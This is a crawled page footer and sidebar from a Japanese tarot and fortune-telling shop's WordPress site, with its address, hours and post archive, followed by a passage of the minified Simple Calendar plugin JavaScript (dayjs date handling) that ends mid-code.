	<li class="cat-item cat-item-14"><a href="https://granada0303.com/category/%e6%9c%89%e5%90%8d%e4%ba%bax%e5%8d%a0%e3%81%84/">有名人×占い</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://granada0303.com/category/%e6%9c%aa%e5%88%86%e9%a1%9e/">未分類</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://granada0303.com/category/%e6%a1%a7%e7%bf%a0%e6%97%a5%e8%a8%98/">桧翠日記</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://granada0303.com/category/%e9%91%91%e5%ae%9a%e3%81%95%e3%82%8c%e3%81%9f%e6%96%b9%e3%81%8b%e3%82%89%e3%81%ae%e6%84%9f%e6%83%b3%e3%83%bb%e3%81%8a%e5%a3%b0/">鑑定された方からの感想・お声</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://granada0303.com/category/%e9%91%91%e5%ae%9a%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc/">鑑定メニュー</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://granada0303.com/category/%e9%91%91%e5%ae%9a%e5%a3%ab%e3%81%ae%e7%b4%b9%e4%bb%8b/">鑑定士の紹介</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://granada0303.com/category/%ef%bc%91%ef%bc%90%e6%9c%88%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/">１０月生まれの運勢</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://granada0303.com/category/%ef%bc%91%ef%bc%91%e6%9c%88%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/">１１月生まれの運勢</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://granada0303.com/category/%ef%bc%91%ef%bc%92%e6%9c%88%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/">１２月生まれの運勢</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://granada0303.com/category/%ef%bc%98%e6%9c%88%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/">８月生まれの運勢</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://granada0303.com/category/%ef%bc%99%e6%9c%88%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/">９月生まれの運勢</a>
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h1 class="widget-title">【日付別】</h1>		<label class="screen-reader-text" for="archives-dropdown-3">【日付別】</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://granada0303.com/2022/05/'> 2022年5月 &nbsp;(1)</option>
	<option value='https://granada0303.com/2019/08/'> 2019年8月 &nbsp;(1)</option>
	<option value='https://granada0303.com/2017/12/'> 2017年12月 &nbsp;(1)</option>
	<option value='https://granada0303.com/2017/10/'> 2017年10月 &nbsp;(1)</option>
	<option value='https://granada0303.com/2017/05/'> 2017年5月 &nbsp;(2)</option>
	<option value='https://granada0303.com/2017/04/'> 2017年4月 &nbsp;(3)</option>
	<option value='https://granada0303.com/2017/03/'> 2017年3月 &nbsp;(6)</option>
	<option value='https://granada0303.com/2017/02/'> 2017年2月 &nbsp;(6)</option>
	<option value='https://granada0303.com/2017/01/'> 2017年1月 &nbsp;(4)</option>
	<option value='https://granada0303.com/2016/12/'> 2016年12月 &nbsp;(3)</option>
	<option value='https://granada0303.com/2016/11/'> 2016年11月 &nbsp;(3)</option>
	<option value='https://granada0303.com/2016/10/'> 2016年10月 &nbsp;(3)</option>
	<option value='https://granada0303.com/2016/09/'> 2016年9月 &nbsp;(6)</option>
	<option value='https://granada0303.com/2016/08/'> 2016年8月 &nbsp;(7)</option>
	<option value='https://granada0303.com/2016/07/'> 2016年7月 &nbsp;(13)</option>
	<option value='https://granada0303.com/2016/06/'> 2016年6月 &nbsp;(18)</option>
	<option value='https://granada0303.com/2016/05/'> 2016年5月 &nbsp;(14)</option>
	<option value='https://granada0303.com/2016/04/'> 2016年4月 &nbsp;(12)</option>
	<option value='https://granada0303.com/2016/03/'> 2016年3月 &nbsp;(13)</option>
	<option value='https://granada0303.com/2016/02/'> 2016年2月 &nbsp;(17)</option>
	<option value='https://granada0303.com/2016/01/'> 2016年1月 &nbsp;(31)</option>
	<option value='https://granada0303.com/2015/12/'> 2015年12月 &nbsp;(36)</option>
	<option value='https://granada0303.com/2015/11/'> 2015年11月 &nbsp;(37)</option>
	<option value='https://granada0303.com/2015/10/'> 2015年10月 &nbsp;(40)</option>
	<option value='https://granada0303.com/2015/09/'> 2015年9月 &nbsp;(35)</option>
	<option value='https://granada0303.com/2015/08/'> 2015年8月 &nbsp;(39)</option>
	<option value='https://granada0303.com/2015/07/'> 2015年7月 &nbsp;(36)</option>
	<option value='https://granada0303.com/2015/06/'> 2015年6月 &nbsp;(34)</option>
	<option value='https://granada0303.com/2015/05/'> 2015年5月 &nbsp;(37)</option>
	<option value='https://granada0303.com/2015/04/'> 2015年4月 &nbsp;(41)</option>
	<option value='https://granada0303.com/2015/03/'> 2015年3月 &nbsp;(43)</option>
	<option value='https://granada0303.com/2015/02/'> 2015年2月 &nbsp;(40)</option>
	<option value='https://granada0303.com/2015/01/'> 2015年1月 &nbsp;(46)</option>
	<option value='https://granada0303.com/2014/12/'> 2014年12月 &nbsp;(47)</option>
	<option value='https://granada0303.com/2014/11/'> 2014年11月 &nbsp;(34)</option>
	<option value='https://granada0303.com/2014/10/'> 2014年10月 &nbsp;(74)</option>
	<option value='https://granada0303.com/2014/09/'> 2014年9月 &nbsp;(36)</option>
	<option value='https://granada0303.com/2014/08/'> 2014年8月 &nbsp;(34)</option>
	<option value='https://granada0303.com/2014/05/'> 2014年5月 &nbsp;(3)</option>
	<option value='https://granada0303.com/2014/04/'> 2014年4月 &nbsp;(1)</option>
	<option value='https://granada0303.com/2014/03/'> 2014年3月 &nbsp;(5)</option>
	<option value='https://granada0303.com/2013/10/'> 2013年10月 &nbsp;(6)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside>		</div><!-- #secondary .widget-area -->
	</div><!-- #secondary-wrapper -->
		</div><!-- #content-wrapper -->
</div><!-- #primary -->


	</div><!-- #main -->
</div><!-- #page -->

<footer id="colophon" role="contentinfo">
    <div id="footer_contents">
        <div class="footer_contents_in"><div
         class="footer_cont04">
                <ul class="blog_new_list clearfix mb20">
                        <li><a href="https://granada0303.com/2022/05/06/%ef%bc%92%ef%bc%90%ef%bc%92%ef%bc%92%e5%b9%b4%ef%bc%95%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">２０２２年５月の占い<br>(2022/05/06)</a>
        </li>
                <li><a href="https://granada0303.com/2019/08/05/%ef%bc%92%ef%bc%90%ef%bc%91%ef%bc%99%e5%b9%b4%ef%bc%98%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">２０１９年８月の占い<br>(2019/08/05)</a>
        </li>
                <li><a href="https://granada0303.com/2017/12/22/%e5%b9%b3%e6%88%90%ef%bc%93%ef%bc%90%e5%b9%b4%ef%bc%91%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">平成３０年１月の占い<br>(2017/12/22)</a>
        </li>
                <li><a href="https://granada0303.com/2017/10/17/%ef%bc%91%ef%bc%90%e6%9c%88%e3%81%af%e3%80%8c%e7%a5%9e%e7%84%a1%e6%9c%88%e3%80%8d/">１０月は「神無月」<br>(2017/10/17)</a>
        </li>
                <li><a href="https://granada0303.com/2017/05/29/6%e6%9c%88%e5%ae%9a%e4%bc%91%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">6月定休日のお知らせ<br>(2017/05/29)</a>
        </li>
                <li><a href="https://granada0303.com/2017/05/01/5%e6%9c%88%e3%81%ae%e5%ae%9a%e4%bc%91%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">5月の定休日のお知らせ<br>(2017/05/01)</a>
        </li>
                <li><a href="https://granada0303.com/2017/04/17/%e3%81%8a%e8%8a%b1%e8%a6%8b%e3%81%ae%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e5%8d%a0%e3%81%84/">お花見のタロット占い<br>(2017/04/17)</a>
        </li>
                <li><a href="https://granada0303.com/2017/04/08/%e6%b8%a1%e8%be%ba%e8%ac%99%e3%81%95%e3%82%93%e3%81%a8%e5%8d%97%e6%9e%9c%e6%ad%a9%e3%81%95%e3%82%93%e3%81%ae%e7%9b%b8%e6%80%a7/">渡辺謙さんと南果歩さんの相性<br>(2017/04/08)</a>
        </li>
                <li><a href="https://granada0303.com/2017/04/03/%ef%bc%94%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">４月の占い<br>(2017/04/03)</a>
        </li>
                <li><a href="https://granada0303.com/2017/03/27/%ef%bc%93%e6%9c%88%e6%9c%ab%e6%97%a5%e3%81%ae%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e5%8d%a0%e3%81%84/">３月末日のタロット占い<br>(2017/03/27)</a>
        </li>
                <li><a href="/blog_list">＞＞もっと見る</a></li>
            </ul>
            
        </div><div
        class="footer_cont05">
            <div class="fb-page" data-href="https://www.facebook.com/granada0303/" data-tabs="timeline" data-height="500" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/granada0303/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/granada0303/">グラナダの木</a></blockquote></div>
        </div><div
        class="footer_cont06">
        <a class="twitter-timeline" href="https://twitter.com/granada0303" data-widget-id="511400208517693440"data-width="300" data-height="500">Tweets by @granada0303</a>
        <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
        あなたの心を癒やし、またやる気が出る名言を<br>定期的につぶやいています。
        </div></div>
        
        <div id="footer_contents02">
        <div class="footer_contents_in"><div
         class="footer_cont01">
            予約制で鑑定させて頂いております。<br>
            是非予約してお越しくださいませ。<br>
            <a href="/toiawase/"><img src="https://granada0303.com/wp03/wp-content/themes/bouquet/images/footer_bn01.png" width="300" height="100" alt="お問い合わせ" /></a><br>
            <a href="tel:0262660158"><img src="https://granada0303.com/wp03/wp-content/themes/bouquet/images/footer_bn02.png" width="300" height="100" alt="電話026-266-0158" /></a><br>
            サイト内検索<br>
			<form role="search" method="get" id="searchform" class="searchform" action="http://granada0303.com/">
				<div>
					<label class="screen-reader-text" for="s">検索:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="検索" />
				</div>
			</form>
            
        </div><div
        class="footer_cont02">
            <iframe src="https://www.google.com/maps/embed?pb=!1m14!1m12!1m3!1d336.45174525516825!2d138.188710497142!3d36.653181639250086!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!5e0!3m2!1sja!2sjp!4v1496384256756" width="300" height="300" frameborder="0" style="border:0" allowfullscreen></iframe>
        </div><div
        class="footer_cont03">
            <img src="https://granada0303.com/wp03/wp-content/themes/bouquet/images/footer_logo.png" width="300" height="102" alt="グラナダの木" /><br>
            長野市権堂町2285-4<br>
            (権堂駅近く　権堂アーケード通り沿い)<br>
            TEL 026-266-0158<br>
            営業時間 AM11:00～PM6:00<br>
            定休日 毎週水曜日<br>
        <!-- a href="https://www.facebook.com/profile.php?id=100015943596271"target=”_blank”><img src="http://granada0303.com/wp03/wp-content/uploads/2014/10/Screen-Shot-2014-10-09-at-22.36.16.png" alt="外谷場行政書士事務所" width="159" height="95" class="size-full wp-image-713" /></a -->
        </div></div>

    
    
    
    
    
    </div>
	<div id="site-generator-wrapper">
		<div id="site-generator">Copyright © グラナダの木 All Rights Reserved.
		</div><!-- #site-generator -->
	</div><!-- #site-generator-wrapper -->
</footer><!-- #colophon -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp03\/wp-*.php","\/wp03\/wp-admin\/*","\/wp03\/wp-content\/uploads\/*","\/wp03\/wp-content\/*","\/wp03\/wp-content\/plugins\/*","\/wp03\/wp-content\/themes\/bouquet\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/granada0303.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/themes/bouquet/js/navigation.js?ver=20120206" id="bouquet-navigation-js"></script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/vendor/jquery.qtip.min.js?ver=3.2.4" id="simcal-qtip-js"></script>
<script type="text/javascript" id="simcal-default-calendar-js-extra">
/* <![CDATA[ */
var simcal_default_calendar = {"ajax_url":"\/wp03\/wp-admin\/admin-ajax.php","nonce":"b770c5902c","locale":"ja","text_dir":"ltr","months":{"full":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"]},"days":{"full":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]},"meridiem":{"AM":"AM","am":"am","PM":"PM","pm":"pm"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/default-calendar.min.js?ver=3.2.4" id="simcal-default-calendar-js"></script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/vendor/imagesloaded.pkgd.min.js?ver=3.2.4" id="simplecalendar-imagesloaded-js"></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/default-calendar.min.js?ver=3.2.4
body_size: 6860
content:
/*! Simple Calendar - 3.2.4
 * https://simplecalendar.io
 * Copyright (c) Xtendify Technologies 2023
 * Licensed GPLv2+ */

(()=>{var ut=Object.create;var nt=Object.defineProperty;var ft=Object.getOwnPropertyDescriptor;var ct=Object.getOwnPropertyNames;var lt=Object.getPrototypeOf,dt=Object.prototype.hasOwnProperty;var q=(a,$)=>()=>($||a(($={exports:{}}).exports,$),$.exports);var ht=(a,$,U,W)=>{if($&&typeof $=="object"||typeof $=="function")for(let S of ct($))!dt.call(a,S)&&S!==U&&nt(a,S,{get:()=>$[S],enumerable:!(W=ft($,S))||W.enumerable});return a};var Q=(a,$,U)=>(U=a!=null?ut(lt(a)):{},ht($||!a||!a.__esModule?nt(U,"default",{value:a,enumerable:!0}):U,a));var it=q((G,K)=>{(function(a,$){typeof G=="object"&&typeof K<"u"?K.exports=$():typeof define=="function"&&define.amd?define($):(a=typeof globalThis<"u"?globalThis:a||self).dayjs=$()})(G,function(){"use strict";var a=1e3,$=6e4,U=36e5,W="millisecond",S="second",_="minute",D="hour",T="day",g="week",f="month",l="quarter",v="year",c="date",e="Invalid Date",r=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,w=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,M={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(o){var i=["th","st","nd","rd"],t=o%100;return"["+o+(i[(t-20)%10]||i[t]||i[0])+"]"}},y=function(o,i,t){var s=String(o);return!s||s.length>=i?o:""+Array(i+1-s.length).join(t)+o},x={s:y,z:function(o){var i=-o.utcOffset(),t=Math.abs(i),s=Math.floor(t/60),n=t%60;return(i<=0?"+":"-")+y(s,2,"0")+":"+y(n,2,"0")},m:function o(i,t){if(i.date()<t.date())return-o(t,i);var s=12*(t.year()-i.year())+(t.month()-i.month()),n=i.clone().add(s,f),d=t-n<0,u=i.clone().add(s+(d?-1:1),f);return+(-(s+(t-n)/(d?n-u:u-n))||0)},a:function(o){return o<0?Math.ceil(o)||0:Math.floor(o)},p:function(o){return{M:f,y:v,w:g,d:T,D:c,h:D,m:_,s:S,ms:W,Q:l}[o]||String(o||"").toLowerCase().replace(/s$/,"")},u:function(o){return o===void 0}},h="en",z={};z[h]=M;var C=function(o){return o instanceof L},b=function o(i,t,s){var n;if(!i)return h;if(typeof i=="string"){var d=i.toLowerCase();z[d]&&(n=d),t&&(z[d]=t,n=d);var u=i.split("-");if(!n&&u.length>1)return o(u[0])}else{var O=i.name;z[O]=i,n=O}return!s&&n&&(h=n),n||!s&&h},p=function(o,i){if(C(o))return o.clone();var t=typeof i=="object"?i:{};return t.date=o,t.args=arguments,new L(t)},m=x;m.l=b,m.i=C,m.w=function(o,i){return p(o,{locale:i.$L,utc:i.$u,x:i.$x,$offset:i.$offset})};var L=function(){function o(t){this.$L=b(t.locale,null,!0),this.parse(t)}var i=o.prototype;return i.parse=function(t){this.$d=function(s){var n=s.date,d=s.utc;if(n===null)return new Date(NaN);if(m.u(n))return new Date;if(n instanceof Date)return new Date(n);if(typeof n=="string"&&!/Z$/i.test(n)){var u=n.match(r);if(u){var O=u[2]-1||0,Y=(u[7]||"0").substring(0,3);return d?new Date(Date.UTC(u[1],O,u[3]||1,u[4]||0,u[5]||0,u[6]||0,Y)):new Date(u[1],O,u[3]||1,u[4]||0,u[5]||0,u[6]||0,Y)}}return new Date(n)}(t),this.$x=t.x||{},this.init()},i.init=function(){var t=this.$d;this.$y=t.getFullYear(),this.$M=t.getMonth(),this.$D=t.getDate(),this.$W=t.getDay(),this.$H=t.getHours(),this.$m=t.getMinutes(),this.$s=t.getSeconds(),this.$ms=t.getMilliseconds()},i.$utils=function(){return m},i.isValid=function(){return this.$d.toString()!==e},i.isSame=function(t,s){var n=p(t);return this.startOf(s)<=n&&n<=this.endOf(s)},i.isAfter=function(t,s){return p(t)<this.startOf(s)},i.isBefore=function(t,s){return this.endOf(s)<p(t)},i.$g=function(t,s,n){return m.u(t)?this[s]:this.set(n,t)},i.unix=function(){return Math.floor(this.valueOf()/1e3)},i.valueOf=function(){return this.$d.getTime()},i.startOf=function(t,s){var n=this,d=!!m.u(s)||s,u=m.p(t),O=function(F,N){var I=m.w(n.$u?Date.UTC(n.$y,N,F):new Date(n.$y,N,F),n);return d?I:I.endOf(T)},Y=function(F,N){return m.w(n.toDate()[F].apply(n.toDate("s"),(d?[0,0,0,0]:[23,59,59,999]).slice(N)),n)},H=this.$W,k=this.$M,A=this.$D,B="set"+(this.$u?"UTC":"");switch(u){case v:return d?O(1,0):O(31,11);case f:return d?O(1,k):O(0,k+1);case g:var Z=this.$locale().weekStart||0,J=(H<Z?H+7:H)-Z;return O(d?A-J:A+(6-J),k);case T:case c:return Y(B+"Hours",0);case D:return Y(B+"Minutes",1);case _:return Y(B+"Seconds",2);case S:return Y(B+"Milliseconds",3);default:return this.clone()}},i.endOf=function(t){return this.startOf(t,!1)},i.$set=function(t,s){var n,d=m.p(t),u="set"+(this.$u?"UTC":""),O=(n={},n[T]=u+"Date",n[c]=u+"Date",n[f]=u+"Month",n[v]=u+"FullYear",n[D]=u+"Hours",n[_]=u+"Minutes",n[S]=u+"Seconds",n[W]=u+"Milliseconds",n)[d],Y=d===T?this.$D+(s-this.$W):s;if(d===f||d===v){var H=this.clone().set(c,1);H.$d[O](Y),H.init(),this.$d=H.set(c,Math.min(this.$D,H.daysInMonth())).$d}else O&&this.$d[O](Y);return this.init(),this},i.set=function(t,s){return this.clone().$set(t,s)},i.get=function(t){return this[m.p(t)]()},i.add=function(t,s){var n,d=this;t=Number(t);var u=m.p(s),O=function(k){var A=p(d);return m.w(A.date(A.date()+Math.round(k*t)),d)};if(u===f)return this.set(f,this.$M+t);if(u===v)return this.set(v,this.$y+t);if(u===T)return O(1);if(u===g)return O(7);var Y=(n={},n[_]=$,n[D]=U,n[S]=a,n)[u]||1,H=this.$d.getTime()+t*Y;return m.w(H,this)},i.subtract=function(t,s){return this.add(-1*t,s)},i.format=function(t){var s=this,n=this.$locale();if(!this.isValid())return n.invalidDate||e;var d=t||"YYYY-MM-DDTHH:mm:ssZ",u=m.z(this),O=this.$H,Y=this.$m,H=this.$M,k=n.weekdays,A=n.months,B=n.meridiem,Z=function(N,I,P,E){return N&&(N[I]||N(s,d))||P[I].slice(0,E)},J=function(N){return m.s(O%12||12,N,"0")},F=B||function(N,I,P){var E=N<12?"AM":"PM";return P?E.toLowerCase():E};return d.replace(w,function(N,I){return I||function(P){switch(P){case"YY":return String(s.$y).slice(-2);case"YYYY":return m.s(s.$y,4,"0");case"M":return H+1;case"MM":return m.s(H+1,2,"0");case"MMM":return Z(n.monthsShort,H,A,3);case"MMMM":return Z(A,H);case"D":return s.$D;case"DD":return m.s(s.$D,2,"0");case"d":return String(s.$W);case"dd":return Z(n.weekdaysMin,s.$W,k,2);case"ddd":return Z(n.weekdaysShort,s.$W,k,3);case"dddd":return k[s.$W];case"H":return String(O);case"HH":return m.s(O,2,"0");case"h":return J(1);case"hh":return J(2);case"a":return F(O,Y,!0);case"A":return F(O,Y,!1);case"m":return String(Y);case"mm":return m.s(Y,2,"0");case"s":return String(s.$s);case"ss":return m.s(s.$s,2,"0");case"SSS":return m.s(s.$ms,3,"0");case"Z":return u}return null}(N)||u.replace(":","")})},i.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},i.diff=function(t,s,n){var d,u=this,O=m.p(s),Y=p(t),H=(Y.utcOffset()-this.utcOffset())*$,k=this-Y,A=function(){return m.m(u,Y)};switch(O){case v:d=A()/12;break;case f:d=A();break;case l:d=A()/3;break;case g:d=(k-H)/6048e5;break;case T:d=(k-H)/864e5;break;case D:d=k/U;break;case _:d=k/$;break;case S:d=k/a;break;default:d=k}return n?d:m.a(d)},i.daysInMonth=function(){return this.endOf(f).$D},i.$locale=function(){return z[this.$L]},i.locale=function(t,s){if(!t)return this.$L;var n=this.clone(),d=b(t,s,!0);return d&&(n.$L=d),n},i.clone=function(){return m.w(this.$d,this)},i.toDate=function(){return new Date(this.valueOf())},i.toJSON=function(){return this.isValid()?this.toISOString():null},i.toISOString=function(){return this.$d.toISOString()},i.toString=function(){return this.$d.toUTCString()},o}(),j=L.prototype;return p.prototype=j,[["$ms",W],["$s",S],["$m",_],["$H",D],["$W",T],["$M",f],["$y",v],["$D",c]].forEach(function(o){j[o[1]]=function(i){return this.$g(i,o[0],o[1])}}),p.extend=function(o,i){return o.$i||(o(i,L,p),o.$i=!0),p},p.locale=b,p.isDayjs=C,p.unix=function(o){return p(1e3*o)},p.en=z[h],p.Ls=z,p.p={},p})});var at=q((R,X)=>{(function(a,$){typeof R=="object"&&typeof X<"u"?X.exports=$():typeof define=="function"&&define.amd?define($):(a=typeof globalThis<"u"?globalThis:a||self).dayjs_plugin_utc=$()})(R,function(){"use strict";var a="minute",$=/[+-]\d\d(?::?\d\d)?/g,U=/([+-]|\d\d)/g;return function(W,S,_){var D=S.prototype;_.utc=function(e){var r={date:e,utc:!0,args:arguments};return new S(r)},D.utc=function(e){var r=_(this.toDate(),{locale:this.$L,utc:!0});return e?r.add(this.utcOffset(),a):r},D.local=function(){return _(this.toDate(),{locale:this.$L,utc:!1})};var T=D.parse;D.parse=function(e){e.utc&&(this.$u=!0),this.$utils().u(e.$offset)||(this.$offset=e.$offset),T.call(this,e)};var g=D.init;D.init=function(){if(this.$u){var e=this.$d;this.$y=e.getUTCFullYear(),this.$M=e.getUTCMonth(),this.$D=e.getUTCDate(),this.$W=e.getUTCDay(),this.$H=e.getUTCHours(),this.$m=e.getUTCMinutes(),this.$s=e.getUTCSeconds(),this.$ms=e.getUTCMilliseconds()}else g.call(this)};var f=D.utcOffset;D.utcOffset=function(e,r){var w=this.$utils().u;if(w(e))return this.$u?0:w(this.$offset)?f.call(this):this.$offset;if(typeof e=="string"&&(e=function(h){h===void 0&&(h="");var z=h.match($);if(!z)return null;var C=(""+z[0]).match(U)||["-",0,0],b=C[0],p=60*+C[1]+ +C[2];return p===0?0:b==="+"?p:-p}(e),e===null))return this;var M=Math.abs(e)<=16?60*e:e,y=this;if(r)return y.$offset=M,y.$u=e===0,y;if(e!==0){var x=this.$u?this.toDate().getTimezoneOffset():-1*this.utcOffset();(y=this.local().add(M+x,a)).$offset=M,y.$x.$localOffset=x}else y=this.utc();return y};var l=D.format;D.format=function(e){var r=e||(this.$u?"YYYY-MM-DDTHH:mm:ss[Z]":"");return l.call(this,r)},D.valueOf=function(){var e=this.$utils().u(this.$offset)?0:this.$offset+(this.$x.$localOffset||this.$d.getTimezoneOffset());return this.$d.valueOf()-6e4*e},D.isUTC=function(){return!!this.$u},D.toISOString=function(){return this.toDate().toISOString()},D.toString=function(){return this.toDate().toUTCString()};var v=D.toDate;D.toDate=function(e){return e==="s"&&this.$offset?_(this.format("YYYY-MM-DD HH:mm:ss:SSS")).toDate():v.call(this)};var c=D.diff;D.diff=function(e,r,w){if(e&&this.$u===e.$u)return c.call(this,e,r,w);var M=this.local(),y=_(e).local();return c.call(M,y,r,w)}}})});var st=q((tt,et)=>{(function(a,$){typeof tt=="object"&&typeof et<"u"?et.exports=$():typeof define=="function"&&define.amd?define($):(a=typeof globalThis<"u"?globalThis:a||self).dayjs_plugin_timezone=$()})(tt,function(){"use strict";var a={year:0,month:1,day:2,hour:3,minute:4,second:5},$={};return function(U,W,S){var _,D=function(l,v,c){c===void 0&&(c={});var e=new Date(l),r=function(w,M){M===void 0&&(M={});var y=M.timeZoneName||"short",x=w+"|"+y,h=$[x];return h||(h=new Intl.DateTimeFormat("en-US",{hour12:!1,timeZone:w,year:"numeric",month:"2-digit",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit",timeZoneName:y}),$[x]=h),h}(v,c);return r.formatToParts(e)},T=function(l,v){for(var c=D(l,v),e=[],r=0;r<c.length;r+=1){var w=c[r],M=w.type,y=w.value,x=a[M];x>=0&&(e[x]=parseInt(y,10))}var h=e[3],z=h===24?0:h,C=e[0]+"-"+e[1]+"-"+e[2]+" "+z+":"+e[4]+":"+e[5]+":000",b=+l;return(S.utc(C).valueOf()-(b-=b%1e3))/6e4},g=W.prototype;g.tz=function(l,v){l===void 0&&(l=_);var c=this.utcOffset(),e=this.toDate(),r=e.toLocaleString("en-US",{timeZone:l}),w=Math.round((e-new Date(r))/1e3/60),M=S(r).$set("millisecond",this.$ms).utcOffset(15*-Math.round(e.getTimezoneOffset()/15)-w,!0);if(v){var y=M.utcOffset();M=M.add(c-y,"minute")}return M.$x.$timezone=l,M},g.offsetName=function(l){var v=this.$x.$timezone||S.tz.guess(),c=D(this.valueOf(),v,{timeZoneName:l}).find(function(e){return e.type.toLowerCase()==="timezonename"});return c&&c.value};var f=g.startOf;g.startOf=function(l,v){if(!this.$x||!this.$x.$timezone)return f.call(this,l,v);var c=S(this.format("YYYY-MM-DD HH:mm:ss:SSS"));return f.call(c,l,v).tz(this.$x.$timezone,!0)},S.tz=function(l,v,c){var e=c&&v,r=c||v||_,w=T(+S(),r);if(typeof l!="string")return S(l).tz(r);var M=function(z,C,b){var p=z-60*C*1e3,m=T(p,b);if(C===m)return[p,C];var L=T(p-=60*(m-C)*1e3,b);return m===L?[p,m]:[z-60*Math.min(m,L)*1e3,Math.max(m,L)]}(S.utc(l,e).valueOf(),w,r),y=M[0],x=M[1],h=S(y).utcOffset(x);return h.$x.$timezone=r,h},S.tz.guess=function(){return Intl.DateTimeFormat().resolvedOptions().timeZone},S.tz.setDefault=function(l){_=l}}})});var V=Q(it()),rt=Q(at()),ot=Q(st());V.default.extend(rt.default);V.default.extend(ot.default);jQuery(function(a){a(".simcal-default-calendar").each(function(T,g){var f=a(g),l=f.data("calendar-id"),v=f.data("offset"),c=f.data("events-first"),e=f.data("calendar-end"),r=f.find(".simcal-calendar-head"),w=r.find(".simcal-nav-button"),M=f.find(".simcal-ajax-loader"),y=r.find(".simcal-current"),x=y.data("calendar-current"),h=y.find("span.simcal-current-month"),z=y.find("span.simcal-current-year"),C=(0,V.default)(x*1e3).tz(f.data("timezone")),b,p;f.hasClass("simcal-default-calendar-grid")?(p="simcal_default_calendar_draw_grid",b=new 